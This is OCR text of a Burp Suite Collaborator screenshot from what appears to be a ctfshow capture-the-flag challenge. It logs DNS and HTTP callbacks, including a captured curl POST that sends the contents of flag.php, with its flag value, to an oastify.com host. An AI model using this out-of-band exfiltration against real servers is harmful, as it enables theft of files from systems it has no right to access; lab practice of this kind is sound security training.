 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator (3) Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
1 2024-Nov-18 02:54:32.324 UTC DNS 9dnag70fgurit2013mikunyohfn6bwzl 172.253.5.25
2 2024-Nov-18 02:54:32.326 UTC DNS 9dnag70fgurit2013mikunyohfn6bwzl 172.253.6.22
3 2024-Nov-18 02:54:36.052 UTC HTTP 9dnag70fgurit2013mikunyohfn6bwzl 124.223.158.81
4 2024-Nov-18 02:54:45.235 UTC DNS 9dnag70fgurit2013mikunyohfn6bwzl 172.253.5.25
5 2024-Nov-18 02:54:46.711 UTC HTTP 9dnag70fgurit2013mikunyohfn6bwzl 124.223.158.81
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 9dnag70fgurit2013mikunyohfn6bwzl.oastify.com
3 User-Agent: curl/7.66.0
4 Accept: */*
5 Content-Length: 476
6 Content-Type: multipart/form-data; boundary=------------------------e64b4d84fdf8ee90
7
8 --------------------------e64b4d84fdf8ee90
9 Content-Disposition: form-data; name="xx"; filename="flag.php"
0 Content-Type: application/octet-stream
1
2 <?php
3
4 /*
5 # -*- coding: utf-8 -*-
6 # @Author: h1xa
7 # @Date:   2020-09-21 21:31:23
8 # @Last Modified by:   h1xa
9 # @Last Modified time: 2020-09-23 20:58:41
0 # @email: h1xa@ctfer.com
1 # @link: https://ctfer.com
2
3 */
4
5
6 $flag="ctfshow{87f43bf1-e738-4662-adc5-87ab3c193fdf}";
7 --------------------------e64b4d84fdf8ee90--
8
Inspector
Request attributes 2
Request body parameters 1
Request headers 5
Search 0 highlights
Event log (2) All issues (5) Memory: 149.4MB